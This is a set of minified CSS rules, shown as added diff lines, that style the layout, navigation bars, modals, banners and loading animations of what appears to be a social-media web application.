+.g9vPa{border:solid 1px #efefef;border-radius:30px;display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:30px;margin:0 10px 0 0;width:30px}._28KuJ,.nebtz{display:block;margin:0 18px 0 10px;width:14px}.nebtz{margin:0 18px 0 8px;width:16px}.yCE8d{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:solid 1px #efefef;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:50px;padding:8px 14px}.yCE8d:active{opacity:1}.yCE8d:last-child{border:0}._2_M76,.z556c{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.z556c{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:0;white-space:nowrap;width:100%;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}._2_M76{-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:0}.Fy4o8,.uyeeR{font-size:14px;text-align:left}.Fy4o8{font-weight:300;line-height:22px;overflow:hidden;text-overflow:ellipsis;color:#999}.uyeeR{color:#262626;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.Ap253{line-height:22px;margin-bottom:-4px;overflow:hidden;font-weight:600;text-overflow:ellipsis}.JvDyy{background:#fafafa}.JbY-k{display:block;margin-left:5px;margin-top:4px}.H4fG8{padding:16px}.H4fG8 ._28KuJ{margin:0 34px 0 18px}.H4fG8 .nebtz{margin:0 31px 0 18px}.H4fG8 .g9vPa{height:48px;width:48px;margin:0 16px 0 0}
+.drKGC{background:#fff;border:solid 1px #e6e6e6;border-radius:3px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.0975);box-shadow:0 0 5px rgba(0,0,0,.0975);display:block;left:50%;margin-left:-121px;position:absolute;right:-12px;top:18px;width:243px;z-index:9}.VR6_Q,.drKGC::after{content:' ';position:absolute}.drKGC::after{border-color:transparent transparent #fff;border-style:solid;border-width:0 10px 10px;height:0;left:110px;top:-10px;width:0;z-index:3}.kbKz8 .drKGC{top:10px}.VR6_Q{border:solid 1px #e6e6e6;-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,.0975);box-shadow:0 0 5px 1px rgba(0,0,0,.0975);height:14px;left:0;margin:auto;right:0;top:12px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:14px;z-index:1}.kbKz8 .VR6_Q{top:4px}.VR6_Q,.gJlPN{background:#fff}._1fBIg{color:#999;font-size:14px;padding:15px;text-align:center}.UGooC{background:#fafafa}.CyAJ1{border-bottom:1px solid #efefef;padding:20px 10px 5px}.fuqBx{-webkit-overflow-scrolling:touch;max-height:362px;overflow-x:hidden;overflow-y:auto;padding:0}.gJlPN .fuqBx{max-height:100%}.SnxPi{margin:8px 0}
+._0aCwM{height:28px}.mlrQa{left:11px;position:absolute;top:9px;z-index:2}.XTCLo,.pbgfb{-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;width:100%}.pbgfb{border-radius:3px;color:#999;cursor:text;font-size:14px;font-weight:300;left:0;padding:7px;position:absolute;text-align:center;top:0;z-index:2}.Di7vw{background:#fafafa;border:solid 1px #dbdbdb;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.r-OKF{background:#fff;border:1px solid #dbdbdb}.eyXLr{display:inline;left:-5px}.dfxBb{top:-2px}.TqC_a,._6RZXI{display:inline-block}._6RZXI{margin-right:6px;vertical-align:baseline}.TqC_a{max-width:140px;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.XTCLo{border:solid 1px #dbdbdb;border-radius:3px;color:#262626;outline:0;padding:3px 10px 3px 26px;z-index:2}.XTCLo::-webkit-input-placeholder,.XTCLo:focus::-webkit-input-placeholder{color:#999}.XTCLo:-ms-input-placeholder,.XTCLo::-ms-input-placeholder,.XTCLo:focus:-ms-input-placeholder,.XTCLo:focus::-ms-input-placeholder{color:#999}.XTCLo::placeholder,.XTCLo:focus::placeholder{color:#999}.jLwSh{bottom:0;left:0;position:fixed;right:0;top:0;z-index:1}.VWmGw{left:auto;right:5px;top:14px;z-index:3}.Ktjgk,.VWmGw,.aIYm8{position:absolute}.aIYm8{z-index:3;right:5px;top:4px}.Ktjgk{right:-35px;top:5px}
+.MWDvN,._lz6s,.aUCRo{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._lz6s{background-color:#fff;border-bottom:1px solid rgba(0,0,0,.0975);position:fixed;top:0;width:100%;z-index:1;-webkit-transition:height .2s ease-in-out;transition:height .2s ease-in-out;height:77px}.MWDvN,.aUCRo{height:52px}.MWDvN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:77px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;max-width:1010px;padding:26px 40px;-webkit-transition:height .2s ease-in-out;transition:height .2s ease-in-out;width:100%}.buoMu{height:52px;padding:0 40px}.oJZym{-webkit-box-flex:1;-webkit-flex:1 9999 0%;-ms-flex:1 9999 0%;flex:1 9999 0%;min-width:40px}.aU2HW{margin-right:12px;margin-top:-4px;max-width:100%;overflow:hidden;position:relative}._7mese{opacity:1;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.buoMu ._7mese,.efNlB{pointer-events:none;opacity:0}.buoMu .efNlB{pointer-events:all;opacity:1}.efNlB{top:4px;position:absolute;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.jWQqO:active{opacity:1}.ctQZg{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:1;-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}a.tdiEy,a.tdiEy:visited{color:#3897f0;font-weight:600;line-height:28px}.em0zJ{font-size:16px}.H46iC{border:0;cursor:pointer;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;overflow:hidden;text-align:right;text-overflow:ellipsis}.ZcHy5,._47KiJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding-left:24px;white-space:nowrap}.XrOey:not(:first-child){margin-left:30px}.H46iC{background-color:#3897f0;border-radius:4px;color:#fff;height:34px;margin-right:24px;margin-top:-3px;padding:0 16px}.H46iC:active{opacity:.5}.LWmhU{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;min-width:125px;width:215px}@media (max-width:500px){.LWmhU{display:none}.ZcHy5,._47KiJ{padding-left:0}}.H46iC,.tdiEy{font-size:16px}@media (max-width:768px){.jWQqO{-webkit-transform:translate3d(0,0,0) scale(.8);transform:translate3d(0,0,0) scale(.8);-webkit-transform-origin:left;transform-origin:left}.jWQqO.jWQqO{text-indent:200%}.H46iC,.tdiEy{font-size:14px}}.skGx4{color:#c7c7c7;font-size:16px;line-height:29px;margin:0 7px}.r9-Os{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:-1px}.r9-Os .tdiEy{font-size:14px;margin-left:15px}
+.AHCwU{background-color:#fff;border:1px solid #dbdbdb;border-radius:3px;margin:60px auto 0;max-width:935px;overflow:hidden}.AHCwU:empty{border:0}
+._9ezyW,.b5itu,.mXkkY{-webkit-box-direction:normal}._9ezyW{background-color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:16px;font-weight:600;left:0;position:fixed;right:0;top:0;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}._9ezyW::before{background-color:rgba(0,0,0,.0975);bottom:-1px;content:"";height:1px;left:0;position:absolute;right:0}.b5itu,.mXkkY{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.b5itu{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:44px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0 16px}.mXkkY{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.HOQT4 :not(:first-child){padding-left:8px}.KDuQp{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.KDuQp :not(:last-child){padding-right:8px}.K3Sf1{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#262626;display:block;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:0;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}
+@-webkit-keyframes GradientRotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes GradientRotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.MFkQJ{background-color:#d10869;overflow:hidden;display:block}.GfkS6{background:-webkit-radial-gradient(70% 70%,ellipse,#ee583f 8%,#d92d77 42%,#bd3381 58%);background:radial-gradient(ellipse at 70% 70%,#ee583f 8%,#d92d77 42%,#bd3381 58%);height:100%;pointer-events:none;position:absolute;width:100%}.V5UBK{-webkit-animation:GradientRotation 12s steps(120) infinite;animation:GradientRotation 12s steps(120) infinite;margin-left:-25%;margin-top:-75%;min-height:150%;min-width:150%;padding-bottom:75%;padding-top:75%}.ZsSMR{z-index:1}
+._1-msl{padding:0 5px}.KD4vR{background:0 0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:11px 13px 11px 11px;position:relative;width:100%}.KD4vR:active{opacity:1}.YIoKC{display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin:1px 0 0 -1px}.FMlV_{text-align:right;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}._4IAxF{background:0 0;border:1px solid #fff;border-radius:3px;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:14x;font-weight:600;line-height:25px;padding:0 10px;text-transform:uppercase}.dZvHF{-webkit-box-flex:1;-webkit-flex:1 1 200px;-ms-flex:1 1 200px;flex:1 1 200px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:1px;padding-right:11px}.az88C{padding-left:11px}.fvoD7{padding-left:4px}.xK6EF{font-size:15px;font-weight:600;line-height:15px;margin:0 0 2px}._5b2Kp{font-size:12px;font-weight:500;line-height:12px;margin:0}._4IAxF,._5b2Kp,.xK6EF{color:#fff}._8M4m4{background:0 0;-webkit-box-sizing:border-box;box-sizing:border-box;border:0;padding:0 6px;margin:0 -6px 0 6px;line-height:25px}._8M4m4::before{color:#fff;content:'\00D7';display:block;font-size:22px;font-weight:600;line-height:25px;padding:0;margin:0}
+.ctKcd{background:#fff;border-radius:5px;margin:0 auto;padding:50px 75px}.MExZY{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:30px}.chBAG{background:0 0;border:0;cursor:pointer;height:54px;outline:0;overflow:hidden;position:absolute;right:0;top:0}.chBAG::before{color:#999;content:'\00D7';display:block;font-size:24px;padding:15px}.DvGpy{color:#262626;font-size:18px;line-height:24px;margin:0 auto;max-width:250px}
+.HP_s6,.U7ycd{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1}.U7ycd{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.HP_s6{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;max-width:1065px;padding:0 60px}.Pjki-{color:#fff;width:120px}.P78He,.eW-AC{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-basis:300px;-ms-flex-preferred-size:300px;flex-basis:300px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.eW-AC{-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right}.tglGy{color:#262626;font-size:15px;font-weight:600;line-height:17.5px}.zA61g{-webkit-flex-basis:40px;-ms-flex-preferred-size:40px;flex-basis:40px;margin-right:16px;min-width:40px}._6a8Gn{cursor:pointer;display:inline-block;margin-top:4px}._6a8Gn:not(:first-child){margin-right:16px}
+.R1531,.ubguu{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.ubguu{cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.R1531{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;max-width:1065px;padding:0 60px}.jYGcB{color:#fff;width:120px}.V-urO,.WP7dH{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-basis:300px;-ms-flex-preferred-size:300px;flex-basis:300px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.V-urO{-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right}.ta8gd{border-radius:3px;-webkit-mask-image:url([data-uri])}._8C5ak{color:#262626;font-size:15px;font-weight:600;line-height:17.5px}._62Jr2{-webkit-flex-basis:40px;-ms-flex-preferred-size:40px;flex-basis:40px;margin-right:16px;min-width:40px}
+.pLTDo{bottom:0;left:0;position:fixed;width:100%;z-index:100}.K2AM_,.N8xpH{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform 200ms ease-out;transition:transform 200ms ease-out;transition:transform 200ms ease-out,-webkit-transform 200ms ease-out}.N8xpH{-webkit-transform:translateY(0%);transform:translateY(0%)}.uDNXD{color:#c7c7c7;cursor:pointer;font-size:16px;padding:7px;position:absolute;right:5px;top:8px;z-index:100}.uDNXD:hover{color:#262626}.Dt74z{background-color:#fff;height:77px}.TXE5T{height:4px}
+.iseBh{font-size:12px;font-weight:600;margin:0 auto;text-transform:uppercase;width:100%}.DINPA{color:#999}.K5OFK{display:inline-block;margin-bottom:7px;margin-right:16px}.K5OFK:last-child{margin-right:0}.ixdEe{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-bottom:3px}@media (min-width:876px){.SkY6J,.VWk7Y{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:38px 0}.SkY6J .uxKLF,.VWk7Y .uxKLF{max-width:100%}.SkY6J .ixdEe,.VWk7Y .ixdEe{margin-right:16px}}@media (max-width:875px){.SkY6J,.VWk7Y{padding:10px 0;text-align:center}.SkY6J .ixdEe,.VWk7Y .ixdEe{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;max-width:360px}}.S2wby{padding:10px 0;text-align:center}.S2wby .ixdEe{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;max-width:360px}.SkY6J{padding-top:0}.SkY6J .uxKLF{margin-bottom:16px}.SkY6J .K5OFK{margin:0}.SkY6J .K5OFK:not(:last-of-type)::after{content:"\00B7";margin:0 .25em}.SkY6J .DINPA,.SkY6J .K5OFK,.SkY6J .l93RR{color:#c7c7c7;font-size:11px;font-weight:400;line-height:13px;text-transform:capitalize}.SkY6J .DINPA{text-transform:uppercase}
+.BvyAW{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%}.q02Nz{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._0TPg{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%}.Awld5{margin:0 auto}.v4fCF{margin-top:-1px}.rz12o::after{background:#ed4956;border-radius:2px;bottom:-5px;content:"";height:4px;left:0;margin:0 auto;position:absolute;right:0;-webkit-transform:translateX(.5px);transform:translateX(.5px);width:4px}.IL4q1{position:absolute;bottom:60px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
+.ryLs_{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:0 16px}.trEs_{-webkit-flex-basis:103px;-ms-flex-preferred-size:103px;flex-basis:103px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:29px;margin-top:10px}.dfm5c{-webkit-flex-basis:45px;-ms-flex-preferred-size:45px;flex-basis:45px;font-size:14px;margin-top:16px;min-width:45px}.dfm5c,.dfm5c:active,.dfm5c:visited{color:#3897f0;font-weight:600}.dfm5c:active{opacity:.5}.C3_Yc{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0 20px}.OsXwx{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;left:auto;max-width:215px;width:100%;margin:9px 0;position:relative}.lAP6S{color:#c7c7c7;font-size:14px;line-height:29px;margin:0 8px}.yKJnu{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;display:block;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-top:4px;text-align:right}
+.pe3t9,.xmxyu{border-radius:80px}.pe3t9{height:40px;margin:0 auto}.xmxyu{overflow:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.r2VuM,.r2VuM:active,.r2VuM:focus,.r2VuM:hover,.r2VuM:visited{border-right:1px solid rgba(255,255,255,.5);color:#fff;font-weight:300;letter-spacing:.2px;line-height:27px;margin-right:35px;padding-left:21px;padding-right:10px;min-width:90px;text-align:center;white-space:nowrap}._3XuBm{display:block;margin-bottom:7px;margin-top:7px}._7NiHn,._7NiHn:active,._7NiHn:focus,._7NiHn:hover,._7NiHn:visited{color:#fff;font-size:29px;font-weight:100;line-height:26px;position:absolute;padding-left:10px;padding-top:5px;padding-bottom:10px;right:1px;top:0;width:26px}
+.KGiwt{background-color:#fff;border:0;bottom:0;height:44px;left:0;position:fixed;right:0;top:auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:10}.KGiwt::before{background:rgba(0,0,0,.0975);content:'';height:1px;left:0;position:absolute;right:0;top:-1px}@supports (bottom:env(safe-area-inset-bottom)) and (height:env(safe-area-inset-bottom)){.KGiwt{bottom:env(safe-area-inset-bottom)}.KGiwt::after{background-color:#fff;content:'';height:env(safe-area-inset-bottom);left:0;position:absolute;top:44px;right:0}}.rBWT5{height:45px}.-HOXV{left:50%;position:fixed;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:3}.A8wCM,._Cwuq{height:100%}.-HOXV{bottom:55px}.Xwp_P .KGiwt{top:0;position:fixed;bottom:auto}.Xwp_P .KGiwt::before{top:auto;bottom:-1px}.Xwp_P .KGiwt::after{height:0}
+.ZoygQ{height:45px}
+@-webkit-keyframes LoadingBarProgress{0%{background-position:0% 0}to{background-position:125% 0}}@keyframes LoadingBarProgress{0%{background-position:0% 0}to{background-position:125% 0}}@-webkit-keyframes LoadingBarEnter{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes LoadingBarEnter{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.BHkOG{height:3px;background:#27c4f5 -webkit-gradient(linear,left top,right top,from(#27c4f5),color-stop(#a307ba),color-stop(#fd8d32),color-stop(#70c050),to(#27c4f5));background:#27c4f5 -webkit-linear-gradient(left,#27c4f5,#a307ba,#fd8d32,#70c050,#27c4f5);background:#27c4f5 linear-gradient(to right,#27c4f5,#a307ba,#fd8d32,#70c050,#27c4f5);background-size:500%;-webkit-animation:2s linear infinite LoadingBarProgress,.5s ease-out LoadingBarEnter;animation:2s linear infinite LoadingBarProgress,.5s ease-out LoadingBarEnter;-webkit-transform-origin:left;transform-origin:left;width:100%}
+.PID-B{left:0;position:fixed;right:0;top:0;z-index:12}
+.XjicZ{background-color:#262626;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;min-height:44px;padding:0 16px;width:100%}.JBIyP{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:200px}.gxNyb{color:#fff;font-size:14px;line-height:18px;max-height:72px;padding:12px 0;overflow:hidden}._6_3uQ,._6_3uQ:visited{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#3897f0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;font-size:14px;font-weight:600;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;padding:12px 0 12px 12px;text-transform:uppercase;-webkit-box-flex:1}
+.Z2m7o{bottom:0;left:0;overflow:hidden;position:fixed;right:0;z-index:10}.CgFia{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .2s ease-out;transition:transform .2s ease-out;transition:transform .2s ease-out,-webkit-transform .2s ease-out}.CgFia.rUsiS{-webkit-transform:translateY(100%);transform:translateY(100%)}@media (min-width:736px){.CgFia{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.HGN2m{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:2px;border-top-right-radius:2px;min-width:500px;width:auto}}
+.abaSk{background:#fff;border-top:1px solid #dbdbdb;height:44px}.i6Izp{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:16px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:44px;line-height:44px;padding:0 16px}@supports (padding-left:max(16px,env(safe-area-inset-left))) and (padding-right:max(16px,env(safe-area-inset-right))){.i6Izp{padding-left:max(16px,env(safe-area-inset-left));padding-right:max(16px,env(safe-area-inset-right))}}
+._34G9B{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:16px;height:44px;line-height:44px;padding:0}._34G9B,._34G9B:visited{color:#262626}.H0ovd,.H0ovd:visited{color:#ed4956}.xIOKA{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}
+.y2E5d{border-bottom:1px solid #dbdbdb}.Yod9g{margin-top:12px}.y2E5d:last-of-type{margin-bottom:54px}.Ucj5b{color:#999;font-size:14px;font-weight:600;text-transform:uppercase;margin:20px 16px 8px}@supports (margin-left:max(16px,env(safe-area-inset-left))) and (margin-right:max(16px,env(safe-area-inset-right))){.Ucj5b{margin-left:max(16px,env(safe-area-inset-left));margin-right:max(16px,env(safe-area-inset-right))}}
+.UP43G,.qXyTW{background:0 0;border:0;display:block;font-size:16px;font-weight:600;padding:0;margin:0}.UP43G{color:#3897f0}.UP43G:disabled{opacity:.3}.hWpRv{position:absolute;z-index:1;width:100%}
+._7XkEo{background:#fafafa;bottom:0;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:44px;z-index:12;-webkit-overflow-scrolling:touch}._2e1VC{z-index:13}.Uam6t,._06yVv,.neTWR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:44px;padding:0}._06yVv,.neTWR{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-weight:400;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;text-transform:none;color:#262626}.Uam6t{background:0 0;border:0;margin:0}
+.-ZQoH{height:45px;z-index:11}
+._4RgfU{background-color:#3897f0}.SpHho{color:#fff;font-size:12px;line-height:32px;margin-left:12px;text-align:left}
+.FKAkE{background-image:-webkit-gradient(linear,left top,right top,from(#3796ef),to(#61c5f1));background-image:-webkit-linear-gradient(left,#3796ef,#61c5f1);background-image:linear-gradient(to right,#3796ef,#61c5f1);-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.P0E_s,._9K2q4{color:#fff;margin-left:20px;text-align:left}._9K2q4{font-weight:600;margin-top:10px;font-size:14px}.P0E_s{font-size:12px;margin-bottom:10px}
+.E3X2T{min-height:100%;overflow:hidden}.W5aj_{left:0;position:fixed;right:0;top:0;z-index:12}.ABLKx{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.VhasA{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.SCxLW{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}._3Laht,.o64aR{background-color:#fafafa}._09ncq,.uzKWK{background-color:#fff}._8Rna9{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5;padding:0 20px}.GhZ_W{margin-top:85px}.NXc7H,.XajnB{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.gW4DF,.jLuN9{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.jLuN9{background-color:#fafafa;padding:0}.f11OC{padding:0 20px;-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}@supports (margin-bottom:env(safe-area-inset-bottom)){.f11OC:not(.X6gVd){margin-bottom:env(safe-area-inset-bottom)}}.X6gVd{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.XajnB{-webkit-flex-basis:75px;-ms-flex-preferred-size:75px;flex-basis:75px}.oBPxI{margin-bottom:44px}
+._8qite{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:44px 0;overflow:hidden}.aytYC{z-index:10}.paRpx{display:inline-block;margin-top:2px;vertical-align:middle}
